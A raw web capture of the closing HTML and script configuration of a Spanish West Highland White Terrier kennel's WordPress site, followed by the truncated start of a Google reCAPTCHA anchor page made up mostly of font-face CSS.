post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"ajax_url":"https:\/\/yourillusionourpassion.com\/wp-admin\/admin-ajax.php","ajax_nonce":"da754269fc","ajax_nonce_editor":"edda3d3c6f","use_ajax_views_counter":"1","post_id":"99","views":"1189","site_url":"https:\/\/yourillusionourpassion.com","vc_edit_mode":"","theme_font":"","theme_skin":"petclub","theme_skin_bg":"","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"fixed","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"","menu_relayout":"960","menu_responsive":"640","menu_slider":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"","menu_animation_in":"fadeInUp","menu_animation_out":"fadeOut","popup_engine":"pretty","popup_gallery":"1","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"10000","comments_maxlength":"10000","remember_visitors_settings":"1","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0","accent_color":null,"main_color":"#e4c6be","accent_2_color":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/themes/petclub/fw/js/core.init.js" id="themerex-core-init-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js" id="googlemap-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/themes/petclub/fw/js/core.googlemap.js" id="googlemap-script-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/themes/petclub/fw/js/social/social-share.js" id="themerex-social-share-script-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/yourillusionourpassion.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.js" id="themerex-shortcodes-script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_268a738e1eda45a910e9be521160cfbc","fragment_name":"wc_fragments_268a738e1eda45a910e9be521160cfbc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/themes/petclub/fw/js/core.messages/core.messages.js" id="themerex-messages-script-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/themes/petclub/fw/js/magnific/jquery.magnific-popup.min.js" id="themerex-magnific-script-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-includes/js/jquery/ui/effect-fade.min.js" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/themes/petclub/fw/js/core.googlemap.js" id="themerex-googlemap-script-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"1","accounts":[{"accountId":898,"accountName":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","avatar":"","number":"+34670334864","title":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":["812"],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Iniciar una conversaci\u00f3n","responseText":"Solemos responder a la mayor brevedad posible.","description":"Haz click para hablar por <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"\u00bfNecesitas ayuda? <strong>Te escuchamos<\/strong>","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"ON","gdprContent":"Por favor, revisa nuestra <a href=\"\/politica-de-privacidad\/\">pol\u00edtica de privacidad<\/a> antes de iniciar cualquier conversaci\u00f3n.","isShowPoweredBy":"ON"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js" id="nta-js-popup-js"></script>

<div class="wpgdprc wpgdprc-consent-modal" id="wpgdprc-consent-modal" aria-hidden="true">
	<div class="wpgdprc-consent-modal__overlay" tabindex="-1" data-micromodal-close>
		<div class="wpgdprc-consent-modal__inner" role="dialog" aria-modal="true">
			<div class="wpgdprc-consent-modal__header">
				<p class="wpgdprc-consent-modal__title">Ajustes de privacidad</p>
				<button class="wpgdprc-consent-modal__close" aria-label="Cerrar ventana emergente" data-micromodal-close>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"/></svg>
				</button>
			</div>
            
<div class="wpgdprc-consent-modal__body">
	<nav class="wpgdprc-consent-modal__navigation">
		<ul class="wpgdprc-consent-modal__navigation-list">
			<li class="wpgdprc-consent-modal__navigation-item">
				<button class="wpgdprc-consent-modal__navigation-button wpgdprc-consent-modal__navigation-button--active" data-target="description">Privacy Settings</button>
			</li>
											<li>
					<button class="wpgdprc-consent-modal__navigation-button" data-target="1">Westies De Los Duendes Zahories</button>
				</li>
					</ul>
	</nav>

	<div class="wpgdprc-consent-modal__information">
		<div class="wpgdprc-consent-modal__description wpgdprc-consent-modal__description--active" data-target="description">
			<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Privacy Settings</p>
			<div class="wpgdprc-content-modal__content">
				<p>This site uses functional cookies and external scripts to improve your experience. Which cookies and scripts are used and how they impact your visit is specified on the left. You may change your settings at any time. Your choices will not impact your visit.</p>
<p><span class="wpgdprc-text--warning"><strong>NOTA:</strong> Estos ajustes solo se aplicarán al navegador y dispositivo que estés usando actualmente.</span></p>
			</div>
		</div>

								<div class="wpgdprc-consent-modal__description" data-target="1">
				<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Westies De Los Duendes Zahories</p>
				<div class="wpgdprc-content-modal__content">
					<p>SItio Web que contiene información sobre la raza West Highland White Terrier y cuestiones relacionadas con De Los Duendes Zahories Kennel</p>
				</div>
							</div>
			</div>
</div>
<div class="wpgdprc-consent-modal__footer">
	<div class="wpgdprc-consent-modal__footer__information">
		<a href="https://cookieinformation.com/?utm_campaign=van-ons-go-premium&#038;utm_source=van-ons-wp&#038;utm_medium=referral" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Powered by Cookie Information</a>
	</div>
	<button class="wpgdprc-button wpgdprc-button--secondary">Accept</button>
</div>
		</div>
	</div>
</div>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced (DONOTCACHEPAGE constant is defined) 
Caché de base de datos usando Disk (En toda la solicitud modification query)

Served from: yourillusionourpassion.com @ 2026-01-26 01:27:35 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8&co=aHR0cHM6Ly95b3VyaWxsdXNpb25vdXJwYXNzaW9uLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=aow2maht5ivh
body_size: 48976
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
